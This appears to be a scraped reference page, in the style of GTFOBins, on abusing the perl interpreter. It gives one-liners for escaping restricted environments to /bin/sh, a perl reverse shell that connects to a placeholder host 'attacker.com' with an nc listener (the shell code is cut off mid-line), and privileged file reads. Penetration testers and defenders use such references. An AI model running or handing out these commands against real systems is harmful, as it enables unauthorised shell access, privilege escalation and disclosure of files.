 .. / perl
Star 9,447
Shell Reverse shell File read SUID Sudo Capabilities
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
perl -e 'exec "/bin/sh";'
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
Run nc -l -p 12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
perl -e 'use Socket;$i="$ENV{RHOST}";$p=$ENV{RPORT};socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(con
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
LFILE=file_to_read
perl -ne print $LFILE